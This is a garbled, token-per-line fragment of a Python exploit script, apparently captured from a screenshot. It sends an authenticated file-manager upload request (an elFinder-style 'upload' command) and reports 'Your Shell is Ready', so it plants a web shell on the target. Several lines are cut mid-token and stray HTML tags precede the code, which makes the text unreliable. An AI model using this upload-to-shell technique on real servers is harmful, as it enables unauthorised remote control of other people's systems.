
</body>

</html>"""
,
'application/octet-str
data 
=
{
'reqid'
:
'18f3a5c13d42c5'
,
'cmd'
:
'upload'
,
'target'
:
'l1_Lw'
,
'mtime[]'
:
'1714669495'
}
response 
=
 session
.
post
(
url 
+
"/mo
files
=
files
,
 data
=
data
)
if
 response
.
status_code 
==
200
:
print
(
"Your Shell is Ready: "
+
 ur
else
:
print
(
"Failed to upload file."
)
print
(
response
.
text
)
if
 __name__ 
==
"__main__"
:
url 
=
 sys
.
argv
[
1
]
username 
=
 sys
.
argv
[
2
]
password 
=
 sys
.
argv
[
3
]